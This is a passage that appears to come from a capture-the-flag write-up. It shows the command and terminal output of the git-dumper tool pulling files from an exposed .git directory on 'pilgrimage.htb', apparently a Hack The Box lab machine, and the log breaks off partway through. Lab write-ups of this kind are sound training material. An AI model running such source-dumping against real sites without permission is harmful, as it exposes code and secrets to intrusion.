 → git-dumper git:(master) python3 git_dumper.py http://pilgrimage.htb/.git/ Pilgrimage
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [200]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/description [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-commit.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/index [200]
[-] Fetching http://pilgrimage.htb/.git/objects/info/packs [404]
[-] http://pilgrimage.htb/.git/objects/info/packs responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/info/exclude [200]
[-] Finding refs/
[-] Fetching http://pilgrimage.htb/.git/FETCH_HEAD [404]
[-] http://pilgrimage.htb/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/HEAD [200]
[-] Fetching http://pilgrimage.htb/.git/config [200]
[-] Fetching http://pilgrimage.htb/.git/ORIG_HEAD [404]
[-] http://pilgrimage.htb/.git/ORIG_HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/logs/refs/stash [404]
[-] Fetching http://pilgrimage.htb/.git/info/refs [404]
[-] http://pilgrimage.htb/.git/info/refs responded with status code 404
[-] http://pilgrimage.htb/.git/logs/refs/stash responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/logs/refs/remotes/origin/HEAD [404]
[-] Fetching http://pilgrimage.htb/.git/logs/HEAD [200]